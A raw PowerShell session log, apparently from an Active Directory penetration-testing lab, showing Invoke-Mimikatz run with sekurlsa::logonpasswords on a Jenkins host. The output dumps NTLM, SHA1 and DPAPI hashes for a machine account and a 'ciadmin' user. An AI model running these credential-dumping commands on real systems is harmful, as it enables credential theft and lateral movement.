 Windows PowerShell
172.16.100.7
PS C:\Program Files (x86)\Jenkins\workspace> PS C:\Program Files (x86)\Jenkins\workspace> Invoke-Mimikatz
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DCORP-CI$
Domain            : dcorp
Logon Server      : (null)
Logon Time        : 9/29/2021 11:52:24 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : DCORP-CI$
* Domain   : dcorp
* NTLM     : bc7c774ae1c2f9325adee16ff86681fc
* SHA1     : a29819ac4d6d3ce41d7fb90fab3cd1b1128794a8
tspkg :
wdigest :
* Username : DCORP-CI$
* Domain   : dcorp
* Password : (null)
kerberos :
* Username : dcorp-ci$
* Domain   : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 21390 (00000000:0000538e)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 9/29/2021 11:52:23 PM
SID               :
msv :
[00000003] Primary
* Username : DCORP-CI$
* Domain   : dcorp
* NTLM     : bc7c774ae1c2f9325adee16ff86681fc
* SHA1     : a29819ac4d6d3ce41d7fb90fab3cd1b1128794a8
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 417826 (00000000:00066022)
Session           : RemoteInteractive from 2
User Name         : ciadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 9/30/2021 12:23:31 AM
SID               : S-1-5-21-1874506631-3219952063-538504511-1109
msv :
[00000003] Primary
* Username : ciadmin
* Domain   : dcorp
* NTLM     : e08253add90dccf1a208523d02998c3d
* SHA1     : f668208e94aec0980d3fd18044e3e64908fe9b03
* DPAPI    : 9892675d75e91baace876950ee2fe5e8
tspkg :
wdigest :